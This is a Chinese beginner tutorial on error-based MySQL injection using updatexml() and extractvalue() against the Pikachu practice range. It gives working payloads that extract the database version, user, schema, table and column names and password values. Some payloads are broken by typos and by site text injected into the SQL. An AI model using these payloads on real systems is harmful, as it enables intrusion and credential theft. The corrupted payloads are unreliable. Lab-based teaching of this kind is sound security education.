SQL注入之报错注入实战演练(适合新手入门)

目录

- 一、概念

- 二、原理

- 三、报错注入分类

- 四、三个常用的用来报错的函数

- 1.updateXML()

- 2.extractvalue()

- 五、实战演练

- 1、爆数据库版本信息

- 2、爆数据库当前用户

- 3、爆数据库

- 4、爆表

- 5、爆字段

- 6、爆字段内容

- 总结

一、概念

报错注入指在mysql中使用一些指定的函数来制造报错,从而从报错信息中获取设定的信息。

常见的select/insert/update/delete注入都可以使用报错方式来获取信息。

为什么要用函数报错?



是因为我们之前学到的一些http://www.devze.com注入测试手段,可能看不到报错,被屏蔽或者处理了,不好判断是否有注入点,所以学一下基于函数的报错。

二、原理





以皮卡丘靶场为例



“http header”注入,登录,抓包

用测试语句测试

若测试后没有报错,但也没看到用户表中的数据,页面渲染还是原先的页面,可能是因为服务端那边拿到数据之后,只是在数据库中查询了一下有没有admin'这个用户就结束了,没有把整个表里面的查到的数据展示给你看。

在页面没有给任何反馈信息的情况下,就可以用到报错注入。

三、报错注入分类

编程客栈updatexml注入

insert注入

update注入delete注入extractvalue()注入

四、三个常用的用来报错的函数

- Updatexml():函数是MYSQL对XML文档数据进行查询和修改的XPATH函数。

- extractvalue():函数是MYSQL对XML文档数据进行查询的XPATH函数。

- floor():MYSQL中用来取整的函数。

1.updatexml()

(XML_document, XPath_string, new_value);

它是一个内容替换函数,主要针对的xml数据;第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc第二个参数:XPath_string (Xpath格式的字符串)第三个参数:new_value,String格编程客栈式,替换查找到的符合条件的数据。

如:数据版本为5.5.53,那么concat连接之后,得到的结果为~5.5.53~updatexml(1,~5.5.53~,1),其中~5.5.53~并不符合xpath的语法格式,会报错。

2.extractvalue()

EXTRACTVALUE (XML_document, XPath_string);

从目标XML中返回包含所查询值的字符串。

第一个参数:XML_document是String格式,为XML文档对象的名称第二个参数:XPath_string (Xpath格式的字符串)concat:返回结果为连接参数产生的字符串。

如:SELECT Extractvalue('<a><b/></a >','/a/b');就是寻找前一段xml文档内容中的a节点下的b节点,这里书写错误的话,就会报错。



五、实战演练









1、爆数据库版本信息

k' and updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)#

(K这个字母是随便写的,写什么都可以 0x7e是16进制,表示一个~符号)

k'and updatexm(1,concat(0x7e,(SELECT@@version),0x7e),1)#

k‘and updatexml(1,concat("~",(SELECT @@version),"~"),1)#

这里为什么不直接写~,而是写成了16进制呢?

因为~本身为字符串,如果直接写~,需要用引号引起来,如果用单引号的话,势必会和我们前面闭合用的单引号有些冲突,所以只能用双引号,还需要写引号,比较麻烦,并且如果别人后台对引号做了限制的话,我们用引号就会注入失败。

可以通过编码解码工具查看一些0x7e是什么。

concat是mysql中的字符串拼接函数,能拼接两个字符串.

SELECT@@version是查询当前数据库的版本,不加两个@也是可以的。

在靶场搜索型注入中输入k'and updatexm(1,concat(0x7e,(SELECT@@version),0x7e),1)#



报错,但可以查询到数据库版本

2、爆数据库当前用户

k' and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1)#

3、爆数据库

k' and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1) #

4、爆表

5.1版本及以上版本,mysql数据库中会存在一个叫做的formation_schema的默认数据库,这个库里面记录着整个mysq!管理的数据库的名称、表名、列名(字段名)。



获取数据库表名,输入:k'and updatexml(1,concat(0x7e,(select table_name from information_schema.tables wheretable_schema='pikachu')),0)#,但是反馈回的错误表示只能显示一行,所以采用limit来一行一行显示

子查询返回的行数大于1

limit限制一行,输入k' and updatexml(1,concat(0x7e,(select table_ name from information_schema.tables wheretable_schema='pikachu' limit 0,1)),0)#,更改limit后面的数字limit 0完成表名遍历。

5、爆字段

获取字段名,输入: k' and updatexml(1,concat(0x7e,(select column_name from information _schema columns wheretable_name='users' and javascripttable_schema='pikachu' limit www.devze.com2,1)),0)#

6、爆字段内容

获取字段内容,输入:k'and updatexml(1,concat(0x7e,(select password from users limit 0,1)),0)#

总结

到此这篇关于SQL注入之报错注入的文章就介绍到这了,更多相关SQL报错注入内容请搜索编程客栈(www.devze.com)以前的文章或继续浏览下面的相关文章希望大家以后多多支持编程客栈(www.devze.com)!

加载中,请稍侯......

加载中,请稍侯......

精彩评论